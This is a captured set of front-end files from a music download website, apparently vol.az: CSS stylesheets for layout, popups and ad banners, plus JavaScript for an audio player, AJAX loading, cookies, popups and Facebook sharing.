.textcenter { text-align: center; }
.opacity0 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }
.opacity1 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; -moz-opacity: 1; -khtml-opacity: 1;}

#mynfram { outline: 0px solid red; display: none; position: absolute; overflow: hidden; width: 60px; z-index: 10000; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0);
    opacity: 0; -moz-opacity: 0; -khtml-opacity: 0;
}
#mynfram iframe { margin-left: -25px; border: 0 none; }

#frinputsearch { width:0px; height: 0px; overflow: hidden; border: 0 none; background: transparent;   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }

/**/
#fbpaqwraper { display: none; background: rgba(0,0,0, 0.9); width: 100%; height: 100%;position: fixed; left: 0; top: 0;  z-index: 9999; }
#fbpaqcontent {  width: 99%; position: fixed; top: 20%;  height: auto; z-index: 999999;  }
#fbpaqcontent .parentsection { width: auto !important; display: block; margin: 0px auto!important; text-align: center; }
#fbpaqcontent section { text-align: left !important;  width: auto !important; background: #fff; padding: 15px 10px; display: inline-block !important; position: relative; }
#fbpaqcontent section iframe, #fbpaqcontent section img { max-width: 100%; }
#fbpaqcontent b { display: block; font-size: 16px; color: #fff; margin-bottom: 10px }
#fpagbuttonclose  { color: #fff; position: absolute; top: -25px; right: 0px; }
.adpopwrap img, .adpopwrap iframe {max-width: 100%; }

/**/
.mypopup { position:fixed; left: 20%; top: 20%; width: 400px;  display:none22; z-index:9999; background: #fff;
    font-weight: normal;  line-height: 20px; font-family: arial;
    border: 1px solid #000;  border: 1px solid rgba(234, 238, 250, 0.6);
    -webkit-border-radius: 6px;  -moz-border-radius: 6px; border-radius: 6px;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
}
.mypopuptitle { background-color: #f8f8f8; font-weight: bold;  border-bottom: 1px solid #eeeeee;  margin: 0; padding: 8px 15px;  }
.mypopupcontent { margin: 15px; }
.mypopup .close { position: absolute; right: 15px; top: 10px;  color: #999; cursor: pointer;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;  font-size: 20px; font-weight: normal; line-height: 10px;  text-decoration: none;
}
.mypopup .close:hover { color: #444; }

.fbbigshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 10px 15px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 17px; }
.fbbigshare:hover { background: #35479e; text-decoration: none;  }
.fbsmallshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 2px 10px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 13px; line-height: 15px; }
.fbsmallshare i { font-style: normal; font-weight: bold; font-size: 1.1em; font-family: Arial; margin-right: 8px; }
.fbsmallshare:hover { background: #35479e; text-decoration: none;  }

#overlaybanner { position: fixed; bottom: 10px; width: 100%; max-height: 120px; display: block; bottom: 10px; z-index: 999998; text-align: center; }
#overlaybanner iframe, #overlaybanner embed, #overlaybanner img { max-width: 100%;  }
#overlaybanner img{ cursor: pointer; }
#overlaybanner #oiframeoverlay { height: 100%;  }
#oholder{ max-width: 90%; display: inline-block; zoom: 1; *display: inline; margin: 0px auto; border: 0px solid #eeebeb; }
#oimgoverlay{ display: block; margin: 0px auto;  }
#oimgclose{ z-index: 999999; right: 20%; top: -8px; position: absolute; display: none; cursor: pointer; opacity: 0.7; }
#oimgclose:hover{ opacity: 0.7; }

.banner100 { max-height: 160px; overflow: hidden; clear: both; }
.banner100 img{ width: 100%; }

--- FILE ---
content_type: text/css
request_url: https://vol.az/blocks.css?a61c14db4a881d481df6cc42b18e9090
body_size: 1424
content:

.mpblok .mpblokcont{margin:10px 6px; line-height:16px;font-size:14px}

.mpblok .mpblokcont a{text-decoration:none; line-height: 1.6; color: #333; }
.mpblok .mpblokcont a:hover{text-decoration:underline}

ul.ulright {  list-style-type: decimal; }

.contentgray{ padding:10px 5px; }

.contentwhite{background:#fff;border:1px solid #dcdccc;padding:16px;border-radius:8px}

.contentlight{clear:both;padding:7px;}

.paddingSmal{padding:12px}

.alineheight a{line-height:17px;text-decoration:none}

.al-content{background:#fff; padding:18px 0}

.al-cover{float:left;width: 35%; overflow: hidden; text-align: center; }

.al-info{float: right; width: 55%; margin-right: 5%;  }

#coverimg{margin:0px auto; border: #c5c5b4 solid 2px; display: block; width: 200px; height: 200px; border-radius: 50%; }

.al-content h1{color:#333;font-size:17px;font-weight:700;margin:0;margin-bottom:5px}

.paylashdiv { text-align: center; margin-left: 20%; }
.dinleblok{border:1px solid #e8e8e8;border-radius:8px;margin:10px 30px;margin-top:20px;padding:15px}

.musicline{padding:7px 0;border-bottom:1px dashed #c7c7c7}

.musicline span.val{color:#006cae}

.noborder{border:0 none}

.languages{height:36px;background:#dedec8;padding-left:15px;margin-top:13px}

.languages a{color:#535353}

.languages .off a{font-weight:700}

.lang{display:block;float:left;text-align:center;margin-top:5px; line-height: 1; }

#online_span{float:right;margin:10px}

.myimages{background:transparent url('images/myimages.png')}

.yukle_but, .dinle_but{ max-width: 40%; height:24px;display:block;float:left; color:#fff;text-align:center; }
.yukle_but{background-position:0 -42px;width:155px;  }
.dinle_but{background-position:0 -66px;width:129px; margin-right: 10%;  }
.dinle_but a,.yukle_but a, .yukle_but i, .dinle_but i{color:#fff;font-weight:700;font-size:12px; font-style: normal !important; cursor: pointer; display: block; line-height: 1.9;  }

.flag_az{background-position:0 0}

.flag_en{background-position:0 -14px}

.flag_ru{background-position:0 -28px}

.flag_az,.flag_en,.flag_ru{width:17px;height:14px;display:block;float:left;margin-right:10px}

.wmember{background-position:0 -202px;width:14px;height:16px;display:inline-block;zoom:1;*display:inline;vertical-align:top}

/* search */
.header_inn { padding-bottom: 10px; clear: both;  }
#searchform { background: #e6e4e4; float: right; padding: 0px; margin-top: 2px; width: 70%; height: 40px;  overflow: hidden; position: relative; display: inline-block; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin-top: 2%; }

#inputsearch { border: 0 none; width: 100%; height: 100%; padding: 7px 10px; -webkit-border-top-right-radius: 3px; -webkit-border-bottom-right-radius: 3px; -moz-border-radius-topright: 3px;-moz-border-radius-bottomright: 3px;border-top-right-radius: 3px;border-bottom-right-radius: 3px;background: transparent; font-size: 18px; text-indent: 10px; }

#submitsearch { background:#03aa9d url('searchsubm.png') no-repeat center center; border: 0 none; border-radius: 0px; width: 12%; height: 100%; position: absolute; margin: 0px; top: 0px; right: 0px; }
#submitsearch:hover{ background-color: #2975ff; }
#inputsearch:focus{ box-shadow: inset 0 0 3px #f0a70b; }

a#cclogo { color: #333; font-size: 15px; display: inline-block;  float: left; padding: 0; overflow: hidden; }

@media (max-width: 767px) {
    a#cclogo { width: 83px; height: 40px; }
}




.lastsrcs { color: #8e8e8e; font-size: 13px; line-height: 1.3 }
.lastsrcs a { color: #646565!important; margin-right: 5px;  padding: 5px 5px;  margin-bottom: 5px; display: inline-block; }

/**/
.durtime { color: #878c8c;  display: inline-block;  float: right; margin-right: 10px;
    vertical-align: middle; }

.playlis { display:block; list-style-type: none; padding: 0px; margin: 0px;   margin-top: 5px; margin-left:-8px;  margin-right: -8px; }
.playlis li, .playlis p, .playlis div{
    padding:10px 15px; padding-right: 15px; margin: 0px; display:block; overflow:hidden;
    background-color:#fff; border-bottom:1px solid #DFDFDF;position:relative;
}
.playlis li:last-child , .playlis p:last-child ,.playlis div:last-child {
    border-bottom:0px none !important; }
.playlis li:hover{ background-color:#F5F5F5; }
.playlis a{color: #2e609f;  }

.li_pad { padding-right: 0px !important; }
.li_pad .durtime{ margin-right: 40px !important; }


.btnplay { position: absolute; right: 10px; left: auto;   top: 5px;
    display: block; width: 30px; height: 30px; margin-left: 10px; font-style: normal; cursor: pointer; border-radius: 2px;
    background:#64a4b9 url("imageset.png?v=3121") no-repeat 2px -53px;
}

.btnstop { background:#919191 url("imageset.png?v=31") no-repeat 2px -26px !important; }

.btnplayx { display: none; background: transparent !important; }

.btndown{ position: absolute; left: 0px; top: 5px;
    display: block; width: 30px; height: 30px; margin-left: 10px;
    font-style: normal; cursor: pointer; border-radius: 2px;
    background: #1cbb80 url("imageset.png?v=3121") no-repeat 4px -77px;
}
.btndown a { display: block; height: 100%; }

.playlis2 li, .playlis2 p, .playlis2 div{
    padding-left: 55px; padding-right: 10px;
}
.playlis2 .btnplay { display: none; left: 40px; right: auto; }

/*  */

.topzengimpage { border: 1px solid #cac6c6; padding: 10px; clear: both; border-radius: 5px; }
.topzengimpage h2 {}
.playtable2 { margin-bottom: 0px !important; }
.playtable2 td{ border: 0px solid transparent !important; }

--- FILE ---
content_type: text/css
request_url: https://vol.az/style.css?57b6a5d6d9c67947a3970cf6cedaaf19
body_size: 1947
content:

a{color:#0079a4;text-decoration:none}
a:hover{text-decoration:underline}
blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,li,ol,p,pre,ul{margin:0;padding:0}
address,caption,cite,code,font,h1,h2,h3,h4,h5,h6,pre,table{font-size:1em;font-style:normal;font-weight:400}
h1,h2,h3,h4,h5,h6{font-family:Tahoma,Arial,sans-serif;margin:0 0 .2em;line-height:1.1em}
h1,h2{font-size:20px;color:#000}
h3{font-size:1em;font-weight:700;line-height:18px}
h4{font-size:10px;font-weight:700;line-height:18px}
input,select,textarea{border:1px solid #bebea5;font-size:13px;color:#646464;padding-left:4px}
body{color:#505041;background-color:#f3f2e9;font-family:Tahoma,Arial,sans-serif;font-size:14px}
.pagebg,p{padding:0;margin:0}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.lightgray{color:#666}
ul{margin:0;list-style-position: inside;list-style-image:none; list-style-type: none; }
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position: inside;list-style-type:decimal}

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }

#header, .mainpage, #footer{ background: #fff; padding: 10px; max-width:956px; width: 100%; margin:0 auto; box-sizing: border-box; }
#header { padding-top: 0px; padding-bottom: 0px; }

#headside, .sidebar{width:250px; float:right;  box-sizing: border-box; }
#headmain, .mainbar{width:670px;overflow:hidden;float:left; }
#footer{ overflow:hidden;  border-top:1px solid #dcdccc; padding:13px; padding-bottom: 20px;  position:relative;clear:both}
#created{width:140px;float:left;padding:20px 10px}
#scetcik{width:210px;float:right;border:0 solid red;padding-top:0;padding-right:5px;text-align:right}
.opentable{clear:both;padding:6px}
.spdbar{margin-bottom:10px; padding: 0px 5px; }
.logosun{width:170px; margin-left:15px; margin-top: 20px;  }
#topmenus{height:62px;overflow:hidden;background:url('images/topmenu.png') no-repeat 0 0;color:#fff;line-height:60px; border-radius:11px; text-align: left; }
#topmenus a{color:#fff;font-weight:700; margin-left: 15%; }
#alfavit{height:45px;border-radius:11px;overflow:hidden;background-color:#008ac3;color:#fff;text-align:center;line-height:19px;padding-top:5px;margin-bottom:18px}
#alfavit a{color:#fff; font-size: 12px; font-weight:700;margin-left: 11px}
#srcform{height:36px;border-radius:11px;overflow:hidden;background-color:#c7c4ab;margin-bottom:18px;padding-left:15px; position: relative; }
.src_div{height:23px;overflow:hidden;background:transparent url('images/topmenu.png') no-repeat 109px -62px;margin-top:7px; }
.src_div select{width:100px;padding:2px}
.srctext{ width: 77%; border:0 none; margin-top:6px; overflow:hidden;background: #fff; padding: 4px 10px; border-radius: 6px; box-shadow: 0 0 4px #DEDDDD inset; }
.src_submit{ position: absolute;  right: 20px; top: 0px; width:86px;height:36px;background:transparent url('images/myimages.png') no-repeat 0 -90px;margin-left:12px;border:0 none;color:#fff;font-size:10px;font-weight:700;cursor:pointer;text-align:center}
.charts{width: 48%;background:#fff; border-radius:6px;float:left; margin-bottom: 10px;  margin-top: 10px; }

.charts h2{color:#fff;font-size:18px;font-weight:400;padding: 10px 0px; border-radius: 4px; text-align: center; background:#03aa9d; }
.charts h2 a{color:#fff;text-decoration:none}
.charts h2 a:hover{color:#fff;text-decoration:underline}
.chartsinn{ margin:10px 0px; }
.charts_right{float:right}
.charts_right h2{background:#932a8e; }
.chartsinn{font-size:14px;line-height: 1.7; padding:6px 0}
.chartsinn a{color:#333;text-decoration:none; }
.chartsinn a:hover{color:#0079a4;text-decoration:underline}
.charts_right .chartsinn a,.charts_right .chartsinn a:hover{color:#333}
.menu-blocks{padding-left:33px}
.blockreklam{margin-bottom:10px}
.mpblok{margin-bottom:15px;background:#fff; }
.mpblok_head{color:#fff;font-size:18px;padding:7px;border-radius: 4px;text-align:center;margin-bottom:10px;background:#03aa9d; }

.clearfix:before, .clearfix:after{  display: table;  content: " "; }

.clearfix:after{ clear: both;}

.charts ul{ list-style-type: decimal; }
.mp3ultit { font-weight: bold; padding: 5px 2px;  }
.mp3ultit i{ font-style: normal; float: right;  }
.mp3ul { /* list-style-type: decimal; */ }
.mp3ul li { background: #fff;  padding: 5px 0px; }
.mp3ul li i { font-style: normal; float: right; text-align: center; }

article, .article { 
	background: #fff;
    border: 1px solid #dcdccc;
    border-radius: 8px;
    padding: 15px; margin-bottom: 15px;
    min-height: 200px;
}

.logincenter { margin-bottom: 0px; clear: both; }
.logincenter .btn { margin-right: 10px;  margin-bottom: 10px; }

.comsendform, #comouter { margin-left: 15px !important; margin-right: 15px !important; }

.vipmp3class a { color: #d00089; }
.vipmp3class { background: #fff9e5; margin-bottom: 15px; list-style-type: none !important; }
.vipmp3class li:before { content: '- '; }
.mpblokcont .vipmp3class li:before { content: ''; }

.down_area .btn { margin-right: 15px; clear: both; margin-bottom: 10px; width: 120px; }


.fullss { margin: 10px; clear: both; color: #676464; margin-top: 20px; font-size: 13px; margin-bottom: 0px; }

.banner5 { clear: both; margin: 10px 0px; border: 1px solid #b3b3b3; border-radius: 6px; }

.left_rek_banner {
    top: 0px; left: 50%; width: 160px; height: 600px; margin-left: -640px; z-index: 1000;
    background-color: transparent; position: fixed; display: block;overflow: hidden;
}

.right_rek_banner {
    top: 0px;  right: 50%; width: 160px; height: 600px; margin-right: -640px; z-index: 1000;
    background-color: transparent; position: fixed; display: block;  overflow: hidden;
}

.left_rek_banner a, .right_rek_banner a {
    display: block
}

@media (min-width: 768px) and (max-width: 959px){


.contentgray{ padding: 10px; }

#headmain, .mainbar{width: 70%; }
#headside, .sidebar { width: 28%;}

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }
}

@media (max-width: 767px){

div#sl-catfish-wrapper { width: 100% !important;  margin-left: 0px !important;    left: 0px !important;    height: auto !important; }

.topzengimcel_button {  }

.sidebar{width: 100%; float: none; }
#headside, #alfavit, .al-cover { display: none; float: none; }
#headmain, .mainbar{width: 100%;overflow:hidden;float: none; }
#header, .mainpage, #footer{  overflow: hidden; }
#footer{ height: auto; padding: 10px; margin: 10px auto; }
#footer img{ height: 0px; }
#created{width: 100%;float: none;padding: 0px 0px; }
#topmenus{height: 40px !important;overflow:hidden;color:#fff;line-height:40px; border-radius:11px; text-align: left; 
background: #0097d6;
background: -moz-linear-gradient(left,  #0097d6 0%, #00bfff 100%);
background: -webkit-gradient(linear, left top, right top, color-stop(0%,#0097d6), color-stop(100%,#00bfff));
background: -webkit-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: -o-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: -ms-linear-gradient(left,  #0097d6 0%,#00bfff 100%);
background: linear-gradient(to right,  #0097d6 0%,#00bfff 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0097d6', endColorstr='#00bfff',GradientType=1 );

}
#topmenus a{color:#fff;font-weight:700; margin-left: 8%; }
.blockreklam{margin-left:10px; }
.charts{width: 100%; float: none;}
.al-info{float: none; width: 90%; margin: 0px 4%; }
.contentgray{ padding: 10px; }

img, embed, iframe, video, audio {max-width: 100%; width: 100% \9 }

#topmenus{height: 49px; margin-bottom: 10px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://vol.az/images/zengimcell.js?1763581518980&f=
body_size: 773
content:
AudioFX=function(){var f="0.4.0";var c=false,e=document.createElement("audio"),a=function(j){var i=e.canPlayType(j);return(i==="probably")||(i==="maybe")};if(e&&e.canPlayType){c={ogg:a('audio/ogg; codecs="vorbis"'),mp3:a("audio/mpeg;"),m4a:a("audio/x-m4a;")||a("audio/aac;"),wav:a('audio/wav; codecs="1"'),loop:(typeof e.loop==="boolean")}}var d=function(m,i,l){var k=document.createElement("audio");if(l){var j=function(){k.removeEventListener("canplay",j,false);l()};k.addEventListener("canplay",j,false)}if(i.loop&&!c.loop){k.addEventListener("ended",function(){k.currentTime=0;k.play()},false)}k.volume=i.volume||0.1;k.autoplay=i.autoplay;k.loop=i.loop;k.src=m;return k};var h=function(i){for(var j=0;j<i.length;j++){if(c&&c[i[j]]){return i[j]}}};var g=function(i){var k,j;for(k=0;k<i.length;k++){j=i[k];if(j.paused||j.ended){return j}}};var b=function(o,j,m){j=j||{};var i=j.formats||[],l=h(i),k=[];o=o+(l?"."+l:"");if(c){for(var p=0;p<(j.pool||1);p++){k.push(d(o,j,p==0?m:null))}}else{m()}return{audio:(k.length==1?k[0]:k),play:function(){var n=g(k);if(n){n.play()}},stop:function(){var r,q;for(r=0;r<k.length;r++){q=k[r];q.pause();q.currentTime=0}}}};b.version=f;b.supported=c;return b}();

var music;

$(document).ready(function() {

    $(".playtable tr").hover(function() {
        $(this).addClass("trhover");
    }, function() {
        $(this).removeClass("trhover");
    });

    $('.ply').on('click', function() {

        var url = $(this).data('url');
        console.log(url);



        if($(this).hasClass('pause')) {
            $('.ply').removeClass("pause");
            stopmp3();

            $(this).removeClass("pause");
        } else {
            $('.ply').removeClass("pause");
            loadmp3(url);
            $(this).addClass("pause");
        }

    });


    if(1) {
        $('body').append('<div id="toolnot"></div>');
        $('#toolnot').hide();
        var mytooltip = $('#toolnot');
        $('.totp').each(function () {
            var mythis = $(this),
                mytitle = this.title;

            mythis.hover(function () {
                this.title = '';
                mytooltip.text(mytitle).show();
            }, function () {
                this.title = mytitle;
                mytooltip.text('').hide();
            });

            mythis.mousemove(function (e) {
                mytooltip.css({
                    top: e.pageY + 15,
                    left: e.pageX + 10
                });
            });
        });
    }

});

function loadmp3(mpaa) {
    if (typeof music !== 'undefined') music.stop();
    music = AudioFX(mpaa, {volume:1});
    music.play();
}

function stopmp3() {
    if(typeof music !== 'undefined') music.stop();
}

--- FILE ---
content_type: application/javascript
request_url: https://vol.az/javascripts/global_func.js?003f3c3b018ccbdf6723412977ca731b
body_size: 5008
content:
/* 06057 */

var consoleloge = 1; 
if (!window.console) {window.console = {};window.console.log = function(){};consoleloge=0; }

function LoadPost(obj) {
	var form = document.getElementById("form"+obj);
	var urlquery = "go="+form.go.value+"&op="+form.op.value+"&id="+form.id.value+"&typ="+form.typ.value+"&mod="+form.mod.value;
	ajaxget("rep"+obj, urlquery, form.method.value);
}

function Loadout(obj_id, oprint) {
	var targetobject = "rep"+obj_id;
	var urlquery = "go=7&op="+oprint+"&hideid="+targetobject+"&full="+encodeURIComponent(document.getElementById(obj_id).value);
	document.getElementById(targetobject).style.display='block';
	ajaxget(targetobject, urlquery, 'POST');
}

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
if(rtype == null || rtype == undefined) rtype = 'GET';
if(ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
rndval = new Date().getTime();

urlajax = 'ajax.php';
if(urlquery.indexOf("?") > -1) { 
var pathArray = urlquery.split( '?' );
urlajax = pathArray[0];
urlquery = pathArray[1];
}

$.ajax({type: rtype, cache: false, url: urlajax, data: urlquery, success: function(msg){ 
$('#'+obj_id).html(msg); 
if(ajaxmesg != '') showloading(ajaxmesg);
} });
}

function showloading(message, delaysecs) {
var binformer = $("#informer");
if(binformer.length < 1) { $("body").append('<div id="informer"></div>'); var binformer = $("#informer"); }
	if ( message ){ binformer.html(message);}
	if(delaysecs == null || delaysecs == undefined) delaysecs = 2000;
	delaysecs = parseInt(delaysecs);
	binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
	$("#informer").fadeOut('slow');
};

function myga(title3) {
	if (typeof ga === 'function') { ga('send', 'event', title3, title3); }
}

function confirmDelete(url) {
var agree=confirm("100% silinsin ?");
if (agree)
document.location=url;
}

function showhide(el) {
if(typeof el == 'string') {
var el = document.getElementById(el);
}
el.style.display = (el.style.display == 'none') ? '' : 'none';
}

//dnmmenu
function getcontent (getid) {
for(var i=1; i <= element_count; i++) {
document.getElementById('dpart_'+i).className = 'hidden';
}

document.getElementById('dpart_'+getid).className = '';
}

function getclick (getid) {
currentobyekt = getid;

for(var i=1; i <= element_count; i++) {
document.getElementById('dnmkmenyu_'+i).className = 'dnmkmenu';
}

document.getElementById('dnmkmenyu_'+getid).className = 'dnmkmenu_click';
getcontent(getid);
}

function dnmkmouseout (obyekt) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu';
getcontent (currentobyekt);
}

function dnmkmouseover (obyekt, this_id) {
if(obyekt.id != 'dnmkmenyu_'+currentobyekt)
obyekt.className='dnmkmenu_over';
getcontent (this_id);
}


function PopupCenter(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
if(!title || title == 'undefined') var title = 'Pencere';

if (typeof jQuery.ui != 'undefined') {
	var windowWidth = $(window).width();
	if((windowWidth - 20) < w) w = windowWidth - 20;
	
		w = parseInt(w); h = parseInt(h);
		w2 = w + 20; h2= h + 30;
		$("#mypopup").remove();
		$("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\""+pageURL+"\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:"+h+"px;\" /></div>");
		$('#mypopup').dialog({ autoOpen: true, width: w2 });
		return;
	}

PopupCenter22(pageURL, title, w, h);
}

function PopupCenter22(pageURL, title, w, h) { 
if(!w || w == 'undefined') var w = 600;
if(!h || h == 'undefined') var h = 400;
var left = (screen.width/2)-(w/2); 
var top = (screen.height/2)-(h/2); 

/*
var windowWidth = $(window).width();
if((windowWidth - 20) < w) w = windowWidth - 20;
*/


var targetWin = window.open (pageURL, targetWin, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width='+w+', height='+h+', top='+top+', left='+left);
targetWin.focus();
}


$(document).ready(function() {
if(!getcookie('_jisevet') && !document.getElementById('nojisevet')) {
var jisevet = 0;	
$(document).on("click mousemove touchstart" ,function () {
	if(jisevet) return; jisevet = 1;
	setcookie("_jisevet", Math.floor(1*new Date() / 1000), 1056400);
	$(document).off('click mousemove touchstart');
}); }
	
var windowOpen7;
$("[rel=sharepopup]").click(function(e){ e.preventDefault(); var url= $(this).attr("href"); var title= $(this).text(); var w = 580; var left = (screen.width/2)-(w/2);
if ( 'undefined' !== typeof windowOpen7 ){ windowOpen7.close();}
windowOpen7 = window.open('https://www.facebook.com/sharer/sharer.php?u='+url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no,resizable=1,width='+w+',height=450, top=0, left='+left );
}); });

var docCookies = {
  getItem: function (sKey) {
    if (!sKey) { return null; }
    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
  },
  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
    var sExpires = "";
    if (vEnd) {
      switch (vEnd.constructor) {
        case Number:
          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
          break;
        case String:
          sExpires = "; expires=" + vEnd;
          break;
        case Date:
          sExpires = "; expires=" + vEnd.toUTCString();
          break;
      }
    }
    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    return true;
  },
  removeItem: function (sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) { return false; }
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
    return true;
  },
  hasItem: function (sKey) {
    if (!sKey) { return false; }
    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
  },
  keys: function () {
    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
    return aKeys;
  }
};

function setcookie(name,value, seconds) {
	seconds = parseInt(seconds);
	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");
	else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}

function fbscraperefresh(obj) {
var url = "https://graph.facebook.com";
var ahref = obj.getAttribute("ahref");
var aalert = obj.getAttribute("alert"); 
$.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { 
console.log(jsondata); showloading('Completed !');  } }); 
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function mypopup(message, title, timersecs, w, close) {
	if(!w || w == 'undefined') { var w = 400; } w = parseInt(w);
	if(!timersecs || timersecs == 'undefined') { var timersecs = 0; } timersecs = parseInt(timersecs);
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(!close || close == 'undefined') var close = "";
	if(close) close = ' <span class="close" onclick="mypopupclose(); return false;" href="#">x</span>';
	
	$("#mypopup").remove();

	if(title != "") { 
	title = '<div class="mypopuptitle">'+title+''+close+'</div>';
	close = "";
	}
	
	$("body").append('<div class="mypopup" id="mypopup">'+title+''+close+' <div class="mypopupcontent">'+message+'</div></div>');
	
	var elname = '#mypopup';
	var myid = $(elname);
	
    var winW = $(window).width();
	var winH =  window.innerHeight || document.documentElement.clientHeight || document.body.offsetHeight;
	var winH2 = $(window).height();
	
	if((winW -20) < w) w = (winW -30);
	
	var this_height = myid.height();
	var this_margintop = -(this_height / 2);
	var this_top = (winH - this_height)/2;
	if(this_top < 0) this_top = 0;
	this_top +=10;
	
	myid.css( {'top':  this_top , 'left': ((winW-w)/2), 'width': w} );
	
	myid.fadeIn(2000); 
	
	if(timersecs > 0) {
	$(document).on('click', elname, function() { setTimeout(function(){ mypopupclose(); }, timersecs);	});
	}
}

function mypopupclose() { $("#mypopup, .mypopup").fadeOut(200); }


function isflok() {
    var hasFlash = 0;
    try   {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if(fo) hasFlash = 1;
    } catch(e)    {
        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}

function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';
if(heightmobil) {
var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
if(winwidth > 0 && winwidth < 767) { 
height = heightmobil; 
if(urlmobil) urlbb =urlmobil;  }
}
var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';
document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
  var typearr = types.replace(',', ' ').split(' ');
  if(usecaptrue !== true) var usecaptrue = false;
  if(typeof window.addEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.addEventListener(typearr[i], funcname, usecaptrue); 
	}
  } else if(typeof window.attachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.attachEvent("on"+typearr[i], funcname);
	}
    
  }
}


function removeevent(obj, types, funcname){
  var typearr = types.replace(',', ' ').split(' ');
  if(typeof window.removeEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) {  
		if(!typearr[i]) continue;
		obj.removeEventListener(typearr[i], funcname, false);
	}
  } else if(typeof window.detachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) {
		if(!typearr[i]) continue;
		obj.detachEvent("on"+typearr[i], funcname);
	}
    
  }
}

function timestamp_php(as_string) { 
var tm = Math.floor(1*new Date() / 1000); 
if(as_string) tm = tm.toString();
return tm; }

function strtok(str, token) { 
str = str.toString();
var pos = str.indexOf(token); 
if(pos > -1) { str = str.substr(0, pos); }
return str;
}

function rand(min, max) {
  var argc = arguments.length;
  if(argc === 0) {  min = 0; max = 2147483647;
  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

